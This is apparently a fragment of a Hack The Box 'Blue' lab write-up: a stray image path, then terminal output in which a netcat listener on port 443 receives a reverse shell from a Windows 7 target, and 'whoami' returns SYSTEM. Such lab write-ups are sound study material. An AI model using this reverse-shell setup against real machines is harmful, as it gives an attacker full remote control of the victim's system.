 ┌─[root@Parrot]─[/home/daniel/Desktop/daniel/HTB/Blue/content]
└──╼ #rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.58] from (UNKNOWN) [10.10.10.40] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>